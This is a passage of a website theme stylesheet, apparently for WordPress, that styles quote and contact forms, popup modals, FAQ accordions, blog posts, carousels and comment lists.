    padding: 0;
    font-style: italic;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-weight: normal;
    text-transform: none;
}

@media (max-width: 767px) {
    .person:not(.last) {
        margin-bottom: 25px;
    }
}


/*-----  3.14 Form         --------*/

.quote-form .input-half {
    width: calc(50% - 7px);
}

.quote-form .input-half input[type="text"],
.quote-form .input-half input[type="email"] {
    width: 100%;
}

.quote-form textarea {
    height: 154px;
}

.quote-form input[type="text"].input-full,
.quote-form textarea.input-full {
    width: 100%;
}

.contact-box-row-title {
    margin-bottom: 4px;
    text-transform: uppercase;
}

.quote-form input[type="text"],
.quote-form input[type="email"],
.quote-form textarea {
    display: block;
    height: 54px;
    color: #7c7c7c;
    font-size: 15px;
    line-height: 24px;
    padding: 15px 15px;
    border-radius: 4px;
    background-color: #f2f2f2;
    border: 0;
    margin-bottom: 10px;
    border: none !important;
    margin-top: 0;
    box-shadow: none !important;
    outline: medium none !important;
}

.quote-form .wpcf7-form-control-wrap:focus {
    border: 2px solid #9FC1F8 !important;
}

.quote-form .wpcf7-form-control-wrap input:focus,
.quote-form .wpcf7-form-control-wrap textarea:focus {
    border: 2px solid #9FC1F8 !important;
}

.quote-form input[type="text"].input-full,
.quote-form input[type="email"].input-full,
.quote-form textarea.input-full {
    width: 100%;
}

.quote-form .wpcf7-validation-errors {
    display: none;
}

.quote-form textarea {
    min-height: 154px;
}

.quote-form textarea+button {
    margin-top: 10px;
}

.quote-form:after {
    bottom: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 16px;
    margin-left: -16px;
}

.quote-form label.error {
    margin-top: -14px;
}

@media (max-width: 479px) {
    .quote-form {
        width: calc(100% + 30px);
        margin-left: -15px;
        margin-right: -15px;
    }
    .quote-form .input-half {
        width: 100%;
    }
}

.side-block.widget .wpcf7-form-control.btn {
    margin-bottom: 0px;
}


/*-----  3.14 Form               --------*/

.quote-form {
    max-width: 895px;
    background: #fff;
    padding: 25px 25px 35px;
    margin: 40px auto 10px;
    position: relative;
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.12);
}

.quote-form .input-half {
    width: calc(50% - 7px);
}

.quote-form .wrapper {
    overflow: hidden;
}

.quote-form input[type="text"],
.quote-form textarea {
    display: block;
    height: 54px;
    color: #7c7c7c;
    font-size: 15px;
    line-height: 24px;
    padding: 15px 20px;
    border-radius: 4px;
    background-color: #f2f2f2;
    border: 0;
    margin-bottom: 11px !important;
}

.quote-form input[type="text"].input-full,
.quote-form textarea.input-full {
    width: 100%;
}

.quote-form textarea {
    height: 154px;
}

.quote-form textarea+button {
    margin-top: 10px;
}

.quote-form:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 16px;
    margin-left: -16px;
}

.quote-form label.error {
    margin-top: -5px;
    font-size: 12px !important;
    line-height: 12px;
    margin-bottom: 10px;
}

@media (max-width: 479px) {
    .quote-form {
        width: calc(100% + 30px);
        margin-left: -15px;
        margin-right: -15px;
    }
    .quote-form .input-half {
        width: 100%;
    }
}

.drop-form {
    background: #fff;
    padding: 25px 25px 35px;
    margin: 20px 0 10px;
    position: relative;
    box-shadow: 0 0 45px rgba(0, 0, 0, 0.12);
}

@media (max-width: 991px) {
    .drop-form {
        margin: 0;
    }
}

.drop-form .input-half {
    width: calc(50% - 7px);
}

.drop-form .input-half input[type="text"] {
    width: 100%;
}

.drop-form input[type="text"],
.drop-form textarea,
.drop-form .form-control {
    display: block;
    height: 38px;
    color: #222222;
    font-size: 15px;
    line-height: 26px;
    padding: 5px 20px;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #dbdbdb;
    margin-bottom: 0;
    box-shadow: none;
}

.drop-form input[type="text"].input-full,
.drop-form textarea.input-full,
.drop-form .form-control.input-full {
    width: 100%;
}

.drop-form .form-control.dflex {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    overflow: hidden;
}

.drop-form textarea {
    height: 65px;
}

.drop-form:after {
    bottom: 100%;
    left: 20%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fff;
    border-width: 16px;
    margin-left: -16px;
}

.drop-form label.error {
    margin-top: 2px;
    font-size: 12px !important;
    line-height: 12px;
    margin-bottom: 0;
}

@media (max-width: 479px) {
    .quote-form {
        width: calc(100% + 30px);
        margin-left: -15px;
        margin-right: -15px;
    }
    .quote-form .input-half {
        width: 100%;
    }
}

.wrap-input-row {
    display: inline-block;
    width: 100%;
}

.wrap-input-row .input-full {
    float: left;
    width: 100%;
}

.wrap-input-row+* {
    margin-top: -10px;
}

.form-modal .drop-form {
    padding: 0;
    margin: 0;
    box-shadow: none;
    background: transparent;
    text-align: left;
}

.form-modal .drop-form:after {
    display: none;
}

.form-modal .drop-form .btn {
    margin-top: 20px !important;
}

.form-divider {
    clear: both;
    height: 0;
    margin-top: 15px;
    border-top: 1px dotted #dbdbdb;
}

.dropdowns-box {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    margin-top: -55px;
}

@media (max-width: 991px) {
    .dropdowns-box {
        margin-top: 0;
    }
}

@media (max-width: 767px) {
    .dropdowns-box {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: center;
        -ms-align-items: center;
        align-items: center;
        margin-top: 30px;
    }
    .dropdowns-box>*+* {
        margin-top: 20px;
    }
}

.dropdowns-box-item {
    width: 33.333%;
}

@media (max-width: 767px) {
    .dropdowns-box-item {
        min-width: 300px;
    }
}

.dropdowns-box-item>a {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    position: relative;
    z-index: 100;
    padding: 35px 25px;
    font-size: 22px;
    line-height: 1em;
    text-decoration: none;
    background: #fff;
    texr-align: center;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
}

@media (max-width: 1199px) {
    .dropdowns-box-item>a {
        padding: 25px 15px;
        font-size: 18px;
    }
}

@media (max-width: 991px) {
    .dropdowns-box-item>a {
        padding: 22px 13px;
        font-size: 17px;
    }
}

@media (max-width: 768px) {
    .dropdowns-box-item>a {
        padding: 20px 15px;
        font-size: 17px;
    }
}

.dropdowns-box-item>a i {
    position: relative;
    z-index: 1;
    padding-right: 10px;
    font-size: 40px;
    color: #57bb90;
}

@media (max-width: 1199px) {
    .dropdowns-box-item>a i {
        font-size: 26px;
    }
}

.dropdowns-box-item>a span {
    position: relative;
    z-index: 1;
}

.dropdowns-box-item>a:after {
    content: '';
    position: absolute;
    z-index: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    background: #62cab3;
    background: -moz-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: -webkit-linear-gradient(-45deg, #62cab3 0%, #57bb90 100%);
    background: linear-gradient(135deg, #62cab3 0%, #57bb90 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='@custom-color-light', endColorstr='@custom-color', GradientType=1);
    opacity: 0;
}

.dropdowns-box-item>a:before {
    content: '';
    position: absolute;
    z-index: 0;
    left: 40px;
    right: 40px;
    bottom: 0;
    height: 3px;
    background-color: #57bb90;
}

.dropdowns-box-item>a:hover,
.dropdowns-box-item>a.active {
    color: #fff;
}

.dropdowns-box-item>a:hover i,
.dropdowns-box-item>a.active i {
    color: #fff !important;
}

.dropdowns-box-item>a:hover:after,
.dropdowns-box-item>a.active:after {
    opacity: 1;
}

.dropdowns-box-item>a:hover:before,
.dropdowns-box-item>a.active:before {
    top: 100%;
    left: 50%;
    border: solid transparent;
    background-color: transparent !important;
    content: '';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(95, 190, 149, 0);
    border-top-color: #57bb90;
    border-width: 7px;
    margin-left: -7px;
    margin-top: -1px;
}

.dropdowns-box .form-popup.opened {
    top: auto;
}

.dropdowns-box .form-popup.opened.form-popup--right {
    left: auto;
    right: -1px;
    margin-left: 0 !important;
}

.dropdowns-box .form-popup.opened.form-popup--left {
    left: -1px;
    margin-left: 0 !important;
}

.dropdowns-box .drop-form {
    margin: 0;
}

.dropdowns-box .drop-form:after {
    display: none;
}

@media (max-width: 321px) {
    .dropdowns-box .form-popup {
        width: 300px;
    }
}

.form-popup-wrap {
    display: inline-block;
    position: relative;
}

.form-popup-wrap-full {
    width: 100%;
}

.form-popup {
    position: absolute;
    z-index: 101;
    width: 500px;
    left: 50%;
    margin-left: -250px;
    visibility: hidden;
    top: 100px;
    -webkit-transition: top 0.2s;
    -moz-transition: top 0.2s;
    transition: top 0.2s;
    opacity: 0;
    text-align: left;
}

@media (max-width: 1199px) {
    .form-popup {
        width: 380px;
        margin-left: -190px;
    }
}

@media (max-width: 767px) {
    .form-popup {
        width: 300px;
        margin-left: -150px;
    }
    .form-popup .input-half {
        width: 100% !important;
    }
}

@media (max-width: 479px) {
    .form-popup {
        width: 300px;
        margin-left: -100px;
    }
}

@media (max-width: 321px) {
    .form-popup {
        width: 260px;
        margin-left: -100px;
    }
}

.form-popup--left {
    left: -80px;
    margin-left: 0;
}

.form-popup--left .quote-form:after {
    left: 135px !important;
}

@media (max-width: 1199px) {
    .form-popup--left {
        left: -40px;
    }
    .form-popup--left .quote-form:after {
        left: 75px !important;
    }
}

@media (max-width: 1024px) {
    .form-popup--left {
        left: 0;
    }
    .form-popup--left .quote-form:after {
        left: 35px !important;
    }
}

.form-popup.opened {
    opacity: 1;
    top: 60px;
    visibility: visible;
}

.form-popup .quote-form {
    padding: 28px 26px;
    margin: 0;
    max-width: 100%;
}

@media (max-width: 767px) {
    .form-popup .quote-form {
        padding: 18px 15px;
    }
}

.form-popup .quote-form:after {
    left: 50%;
}

.form-popup .btn {
    margin: 10px 0 0 !important;
}

@media (max-width: 767px) {
    .btn-inline .form-popup--left {
        left: 50%;
        transform: translateX(-50%);
    }
    .btn-inline .form-popup--left .drop-form:after {
        bottom: 100%;
        left: 50%;
    }
}

.form-popup-close {
    position: absolute;
    right: 5px;
    top: 5px;
    cursor: pointer;
    z-index: 1;
    font-size: 20px;
    transition: .2s;
}

.form-popup-close:hover {
    opacity: .7;
}

.form-modal {
    position: relative;
    width: 1325px;
    padding: 45px 77px;
    max-width: 95%;
    background-color: #fff;
    border-radius: 5px;
    margin: 20px auto;
    text-align: center;
    display: none;
}

@media (max-width: 1199px) {
    .form-modal {
        padding: 45px 50px;
    }
}

@media (max-width: 991px) {
    .form-modal {
        padding: 35px 40px;
    }
}

@media (max-width: 767px) {
    .form-modal {
        padding: 20px 30px;
    }
}

.form-modal h3 {
    font-size: 30px;
    margin-bottom: 25px;
}

.form-modal--sm {
    width: 500px;
    padding: 45px 35px 35px;
}

@media (max-width: 991px) {
    .form-modal--sm {
        padding: 40px 30px 30px;
    }
}

@media (max-width: 767px) {
    .form-modal--sm {
        padding: 35px 20px 20px;
    }
}

.mfp-content .form-modal {
    display: block;
}

.booking-form {
    text-align: left;
}

.form-box {
    background: #fff;
    padding: 16px 18px 18px;
    margin-bottom: 20px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
}

.form-box .form-control {
    display: block;
    height: 38px;
    color: #222222;
    font-size: 15px;
    line-height: 24px;
    padding: 7px 20px;
    border-radius: 0;
    background-color: #fff;
    border: 1px solid #dbdbdb;
    margin-bottom: 11px;
    box-shadow: none;
}

.form-box textarea.form-control {
    height: 112px;
}

.form-box-label span {
    color: #ff0000;
}

.form-box-row {
    width: 100%;
    margin-top: 10px;
}

.form-box-row:first-child {
    margin-top: 0;
}

.form-box-col-1 {
    max-width: calc(33.3% - 7px);
    width: 231px;
    padding-right: 10px;
    float: left;
}

.form-box-col-1:last-child {
    padding-right: 0;
}

@media (max-width: 767px) {
    .form-box-col-1 {
        width: 100%;
        max-width: 300px;
        float: none;
        margin-top: 10px;
        padding-right: 0;
    }
    .form-box-col-1:first-child {
        margin-top: 0;
    }
}

.form-box-col-2 {
    max-width: calc(50% - 5px);
    width: 378px;
    padding-right: 10px;
    float: left;
}

.form-box-col-2:last-child {
    padding-right: 0;
}

@media (max-width: 665px) {
    .form-box-col-2 {
        width: 100%;
        max-width: 300px;
        float: none;
        margin-top: 10px;
        padding-right: 0;
    }
    .form-box-col-2:first-child {
        margin-top: 0;
    }
}

.form-box--width-1 {
    width: calc(29.4% - 19px);
    margin-right: 19px;
    float: left;
}

@media (max-width: 991px) {
    .form-box--width-1 {
        width: 100%;
        float: none;
        margin-right: 0;
    }
    .form-box--width-1>* {
        max-width: 300px;
    }
}

.form-box--width-2 {
    width: 70.6%;
    float: left;
}

@media (max-width: 991px) {
    .form-box--width-2 {
        width: 100%;
        float: none;
    }
}

.booking-form label.error {
    margin-top: 0;
}

.mfp-close-btn-in .mfp-close {
    font-size: 13px;
    color: #57bb90;
    text-decoration: underline;
    top: 5px !important;
    right: 15px !important;
    opacity: 1;
}

.mfp-close-btn-in .mfp-close:hover {
    text-decoration: none;
}

body.modal-open {
    overflow: hidden !important;
}


/* overlay at start */

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}


/* overlay animate in */

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}


/* overlay animate out */

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}


/* content at start */

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}


/* content animate it */

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}


/* content animate out */

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.contact-box {
    padding: 26px 22px;
    margin-bottom: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
}

.contact-box-row {
    position: relative;
    font-size: 15px;
    line-height: 24px;
    color: #292929;
    padding-left: 28px;
    margin-top: 16px;
}

.contact-box-row:first-child {
    margin-top: 0;
}

.contact-box-row-title {
    margin-bottom: 4px;
    text-transform: uppercase;
}

.contact-box [class*='icon-'] {
    position: absolute;
    top: 4px;
    left: 0;
    color: #57bb90;
    font-size: 17px;
}

.question-box {
    padding: 26px 22px 11px;
    margin-bottom: 15px;
    border-radius: 8px;
    background: url(../images/question-box-bg.jpg) no-repeat center top #b0c8f8;
    background-size: cover;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
}

.question-box-title {
    font-size: 17px;
    line-height: 26px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 10px;
}

.question-box .form-control {
    height: 46px;
    background: #fff;
    border: 0;
    margin-bottom: 9px;
    border-radius: 2px;
}

.question-box textarea.form-control {
    height: 125px;
    padding-top: 10px;
}

.successform p {
    color: #45c647;
}

.question-form label.error {
    font-size: 12px !important;
    margin-top: -7px;
    line-height: 15px;
    color: #fffb08;
}


/*-----  3.11 Faq page           --------*/


/*vc element overwrite*/

.vc_toggle {
    border-bottom: 1px solid #ccc;
    margin: 0px 0px 10px;
}

.computer-faq-text .vc_toggle:last-child {
    border-bottom: none;
}

.computer-faq-text h4:hover {
    color: #4d7df0;
}

.vc_toggle_default.panel-heading1 .vc_toggle_icon {
    background-color: #4d7df0;
    padding: 21px;
    border: none;
    width: 70px !important;
    height: 70px !important;
    position: absolute !important;
    left: -85px !important;
    top: 39px !important;
    border-radius: 50%;
}

.panel-heading1 .vc_toggle_title>h4 {
    display: inline;
    font-size: 22px;
    text-transform: none;
}

.panel-heading1 .vc_toggle_title,
.panel-heading1 .vc_toggle_content {
    margin-left: 80px;
    margin-bottom: 20px;
    line-height: 30px;
    font-size: 22px;
}

.panel-heading1 .vc_toggle_title {
    padding: 20px 0px;
}

.panel-heading1.vc_toggle_default .vc_toggle_icon::before {
    height: 2px;
    width: 16px;
}

.panel-heading1.vc_toggle_default .vc_toggle_icon::after {
    height: 16px;
    width: 2px;
}

.vc_toggle_default .vc_toggle_icon::after,
.vc_toggle_default .vc_toggle_icon::before {
    background: #fff !important;
}

.panel-heading1.vc_toggle_active .vc_toggle_icon::before {
    visibility: visible !important;
    color: #fff;
}

.panel-heading1.vc_toggle_default .vc_toggle_icon::before {
    border: none;
}

.panel-group {
    margin-top: 43px;
    margin-bottom: 0;
    padding: 15px 0 5px;
    background-color: #fcfcfc;
}

@media screen and (max-width: 991px) {
    .panel-group {
        padding: 12px 0 4px;
    }
}

@media screen and (max-width: 767px) {
    .panel-group {
        margin: 25px -15px 0;
    }
}

.panel-group+* {
    margin-top: 50px;
}

@media screen and (max-width: 767px) {
    .panel-group+* {
        margin-top: 25px;
    }
}

.panel-group#accordion {
    margin-top: 0;
}

.faq-item .panel,
.faq-item.panel {
    margin-bottom: 10px;
    background: transparent;
    box-shadow: 0 0 0;
    border-radius: 0;
    border-bottom: 1px dotted #e8e8e8;
}

@media screen and (max-width: 991px) {
    .faq-item .panel,
    .faq-item.panel {
        margin-bottom: 5px;
    }
}

.faq-item.last .panel,
.faq-item:last-child,
.faq-item:last-child .panel {
    border-bottom: 0;
}

.faq-item .panel-heading {
    position: relative;
    padding: 0;
}

.faq-item .panel-heading .panel-title {
    text-align: left !important;
    padding-bottom: 7px;
}

.faq-item .panel-heading .panel-title>a {
    display: block;
    position: relative;
    padding: 12px 0 12px 90px;
    font-size: 22px;
    line-height: 30px;
    font-weight: 500;
    text-transform: none;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
    transition: color 0.3s ease;
}

.faq-item .panel-heading .panel-title>a:hover {
    color: #57bb90;
}

@media screen and (max-width: 991px) {
    .faq-item .panel-heading .panel-title>a {
        padding: 10px 0 10px 76px;
        font-size: 18px;
        line-height: 24px;
    }
}

@media screen and (max-width: 767px) {
    .faq-item .panel-heading .panel-title>a {
        padding: 10px 0 10px 65px;
    }
}

.faq-item .panel-heading a,
.faq-item .panel-heading a:hover {
    text-decoration: none;
    -webkit-transition: all 0.25 ease;
    -moz-transition: all 0.25 ease;
    transition: all 0.25 ease;
}

.faq-item .panel-heading a>span.caret-toggle {
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 20px;
    width: 49px;
    height: 49px;
    font-size: 30px;
    line-height: 49px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    text-align: center;
    color: #57bb90;
}

@media screen and (max-width: 991px) {
    .faq-item .panel-heading a>span.caret-toggle {
        width: 44px;
        height: 44px;
        font-size: 22px;
        line-height: 44px;
        left: 17px;
    }
}

@media screen and (max-width: 767px) {
    .faq-item .panel-heading a>span.caret-toggle {
        width: 35px;
        height: 35px;
        font-size: 18px;
        line-height: 35px;
        left: 15px;
        top: 5px;
    }
}

.faq-item .panel-heading a:not(.collapsed)>span.opened {
    display: none;
}

.faq-item .panel-heading a.collapsed>span.closed {
    display: none;
}

.faq-item .panel-collapse {
    background: transparent;
}

.faq-item .panel-body {
    border: 0;
    padding: 0 15px 15px 90px;
}

@media screen and (max-width: 991px) {
    .faq-item .panel-body {
        padding-left: 76px;
    }
}

@media screen and (max-width: 767px) {
    .faq-item .panel-body {
        padding-left: 65px;
    }
}

.faq-item .panel-body>p:last-child {
    margin-bottom: 0;
}

.faq-item .panel-heading+.panel-collapse>.panel-body {
    border: 0;
}


/*-----  3.12 Blog page --------*/


/* post */

body:not(.home) #pageContent {
    margin-top: 30px;
}

body.blog .post,
body.single-post .post {
    box-shadow: none;
}

.blog-post {
    margin-bottom: 75px;
}

@media (max-width: 767px) {
    .blog-post {
        margin-bottom: 55px !important;
    }
    .blog-post .hentry {
        margin-bottom: 0;
    }
    .single-post .blog-post.hentry .inside .pull-right {
        float: left!important;
    }
}

@media (max-width: 1024px) {
    .single-post .blog-post.hentry {
        overflow: hidden;
    }
}

.blog-post .post-video {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}

.blog-post .post-video iframe,
.blog-post .post-video object,
.blog-post .post-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.blog-post .post-music iframe,
.blog-post .post-music object,
.blog-post .post-music embed {
    width: 100%;
    height: auto;
    border: 0;
}

.blog-post .post-image {
    position: relative;
    margin-bottom: 20px;
    border-radius: 0;
}

.blog-post .post-image img {
    width: 100%;
}

.blog-post .post-image .post-link-wrapper {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.blog-post .post-image .post-link {
    font-size: 44px;
    font-weight: 300;
    line-height: 1em;
    color: #fff;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
    text-decoration: none;
}

@media (max-width: 767px) {
    .blog-post .post-image .post-link {
        font-size: 4vw;
    }
}

.blog-post .post-image .post-link:hover {
    color: #4d7df0;
}

.blog-post .post-title {
    margin-bottom: 30px;
    line-height: 1.2em;
}

.blog-post .post-title,
.blog-post .post-title a {
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    -ms-transition: color 200ms ease;
    -o-transition: color 200ms ease;
    text-decoration: none;
}

.blog-post .post-title a:hover {
    color: #4d7df0;
}

.blog .blog-post>.inside {
    padding: 0px 0 10px 100px !important;
}

.column-right .blog-post>.inside {
    padding: 0px 0 10px 0px !important;
}

@media (max-width: 767px) {
    .blog-post>.inside {
        padding-left: 0;
    }
}

.blog-post .post-content {
    padding-bottom: 50px;
    border-bottom: 1px solid #efefef;
}

.blog-post .post-meta {
    margin: 0 0 24px;
    padding: 0;
    overflow: hidden;
    list-style: none;
    border-bottom: 1px solid #efefef;
    padding-bottom: 15px;
}

.blog-post .post-meta .post-author {
    font-size: 16px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
}

.blog-post .post-meta li {
    float: left;
    padding-right: 40px;
    font-size: 14px;
    line-height: 18px;
}

.blog-post .post-meta li i.icon,
.blog-post .post-meta li span {
    display: inline-block;
    vertical-align: baseline;
}

.blog-post .post-meta li i.icon {
    display: inline-block;
    vertical-align: middle;
    padding-right: 5px;
}

.blog-post .post-meta li:last-child {
    padding-right: 0;
}

.blog-post .post-teaser {
    margin-bottom: 28px;
}

.blog-post .post-teaser p a {
    text-decoration: none;
}

.blog-post .post-teaser p a:hover {
    color: #4d7df0;
}

.blog-post .post-quote {
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(53, 58, 77, 0.75);
    width: 100%;
    height: 100%;
    padding: 0 10%;
    color: #fff;
    overflow: hidden;
}

.blog-post .post-quote .testimonials-item .inside {
    padding: 55px 55px;
    max-width: 100%;
    text-align: center;
}

.blog-post .post-quote .testimonials-item .inside .text {
    font-size: 16px;
    line-height: 26px;
    font-style: italic;
}

.blog-post.single {
    margin-bottom: 0;
}


/* blogpost carousel */

.post-carousel {
    overflow: hidden;
}

.post-carousel .slick-prev,
.post-carousel .slick-next,
.post-carousel .slick-prev:focus,
.post-carousel .slick-next:focus {
    width: 106px;
    height: 106px;
    padding: 0 10px;
    margin-top: -53px;
    background-color: #fff;
    border-radius: 50%;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    -ms-transition: all 200ms ease;
    -o-transition: all 200ms ease;
}

.post-carousel .slick-prev:hover,
.post-carousel .slick-next:hover {
    opacity: 0.7;
    background-color: #fff;
}

.post-carousel .slick-prev {
    left: -53px;
    text-align: right;
}

.post-carousel .slick-next {
    right: -53px;
    text-align: left;
}

.post-carousel .slick-prev:before,
.post-carousel .slick-next:before {
    color: #444444;
    opacity: 0.55;
    font-size: 60px;
}


/* post preview */

.post-preview {
    margin-top: 22px;
    margin-bottom: 50px;
}

.post-preview .post-image {
    margin-bottom: 15px;
}

.post-preview .post-meta {
    margin: 0 0 15px;
    padding-bottom: 10px;
}

.post-preview .post-meta .post-author {
    font-size: 14px;
}

.post-preview .post-meta li {
    float: left;
    padding-right: 16px;
    font-size: 12px;
    line-height: 16px;
}

.post-preview .post-title {
    font-size: 22px;
    line-height: 28px;
    text-transform: none;
    margin-bottom: 10px;
}

.post-preview .inside {
    padding: 0;
}

.view-more-post {
    margin-bottom: 30px;
}

.blog-isotope {
    overflow: hidden;
    margin-bottom: 50px;
    margin-top: 60px;
    overflow: visible;
}

.blog-isotope .blog-post {
    position: relative;
    float: left;
    width: 33.333%;
    padding: 0;
    margin-bottom: 30px;
}

@media (max-width: 767px) {
    .blog-isotope .blog-post {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .blog-isotope .blog-post {
        width: 100%;
    }
}

.blog-isotope .blog-post.doubleW {
    width: 66.666%;
}

.blog-isotope .blog-post>.inside {
    padding-left: 0;
}

.blog-isotope .blog-post .post-link {
    font-size: 18px;
}

@media (max-width: 991px) {
    .blog-isotope .blog-post .post-link {
        font-size: 18px;
    }
    .blog-post .post-image .post-link {
        font-size: 34px;
    }
    .blog-post .post-image img {
        height: auto;
        max-width: 100%;
        width: 100% !important;
    }
}

@media (max-width: 767px) {
    .blog-isotope .blog-post .post-link {
        font-size: 4vw;
    }
}

.blog-isotope .post-quote {
    padding: 0;
    overflow: visible;
}

.blog-isotope .post-quote .vert-wrap {
    background: rgba(255, 255, 255, 0.85);
}

.blog-isotope .post-quote .testimonials-item {
    position: static;
    padding: 0 40px;
}

.blog-isotope .post-quote .testimonials-item .inside {
    height: 100%;
    background: none;
    position: static;
}

.blog-isotope .post-quote .testimonials-item .inside .text {
    font-size: 14px;
    line-height: 20px;
}

.blog-isotope .post-quote .testimonials-item .inside .username {
    margin-top: 8px;
}

.blog-isotope .post-carousel {
    overflow: hidden;
}

.blog-isotope .post-carousel .slick-prev,
.blog-isotope .post-carousel .slick-next,
.blog-isotope .post-carousel .slick-prev:focus,
.blog-isotope .post-carousel .slick-next:focus {
    width: 62px;
    height: 62px;
    padding: 0 7px;
    margin-top: -31px;
}

.blog-isotope .post-carousel .slick-prev {
    left: -31px;
}

.blog-isotope .post-carousel .slick-next {
    right: -31px;
}

.blog-isotope .post-carousel .slick-prev:before,
.blog-isotope .post-carousel .slick-next:before {
    font-size: 35px;
    line-height: 60px;
}

.blog-isotope .blog-post:not(.doubleW) .post-image {
    margin-bottom: 20px;
}

.blog-isotope .blog-post:not(.doubleW) .post-meta {
    margin: 0 0 15px;
    padding-bottom: 10px;
}

.blog-isotope .blog-post:not(.doubleW) .post-meta li {
    padding-right: 25px;
}

.blog-isotope .blog-post:not(.doubleW) .post-title {
    font-size: 22px;
    line-height: 28px;
    text-transform: none;
    margin-bottom: 10px;
}

.blog-isotope .blog-post:not(.doubleW) .inside {
    padding: 0;
}


/* sidebar block */

.side-block {
    /* margin-top: 20px; */
    margin-bottom: 60px;
}

.side-block h3 {
    font-size: 40px;
    line-height: 1em;
    margin-bottom: 18px;
    text-transform: none;
}

.side-block:last-child {
    border-bottom: 0;
}

.breadcrumbs span a {
    margin-right: 7px;
}

.breadcrumbs span span {
    margin-left: 7px;
}


/* comments */

.comment-list {
    margin-top: 40px;
}

.blog-post.single .comments-area.comments .comments-title {
    border-bottom: 1px solid #ddd;
    padding-bottom: 40px;
}

.comment-list .comment .userpic {
    width: 104px;
    height: 104px;
    float: left;
    margin: 0 23px 0 0;
    font-size: 60px;
    line-height: 104px;
    border-radius: 50%;
    color: #fff;
    text-align: center;
}

@media (max-width: 767px) {
    .comment-list .comment .userpic {
        width: 52px;
        height: 52px;
        font-size: 30px;
        line-height: 52px;
    }
    .comment-list .comment .userpic img.avatar {
        width: 60px;
        height: auto;
    }
    blockquote {
        border-left: 5px solid hsl(0, 0%, 93%);
        font-size: 17.5px;
        margin: 0 0 20px;
        padding: 10px 0px 10px 78px !important;
    }
    .comments-area .comment .comment {
        margin-left: 0 !important;
    }
}

.comment-list .date a {
    text-decoration: none;
}

.comment-list .comment .text {
    overflow: hidden;
    padding-top: 4px;
}

.comment-list .comment .text p {
    margin-bottom: 10px;
}

.comment-list .comment .text .meta {
    padding-bottom: 10px;
    margin-bottom: 12px;
    font-size: 14px;
    border-bottom: 1px solid #efefef;
    padding-bottom: 7px;
}

.comment-list .comment .text .meta .icon {
    padding-right: 5px;
}

.comment-list .comment .text .author {
    padding-right: 30px;
    font-size: 16px;
    font-family: Georgia, Times, 'Times New Roman', serif;
    font-style: italic;
}

.comment-list .comment a.comment-reply-link,
.edit-link a {
    display: inline-block;
    padding: 0 11px;
    border-radius: 2px;
    color: #fff;
    background-color: #444444;
    font-size: 10px;
    line-height: 23px;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: color 200ms ease;
    -moz-transition: color 200ms ease;
    -ms-transition: color 200ms ease;
    -o-transition: color 200ms ease;
}

.comment-list .comment .text a.reply:hover {
    background-color: #4d7df0;
}

.comment-list .comment.replay {
    margin-left: 115px;
}

@media (max-width: 767px) {
    .comment-list .comment.replay {
        margin-left: 70px;
    }
}

.comment-form {
    margin-bottom: 50px;
}

.comment-form .textarea-custom {
    height: 235px;
}


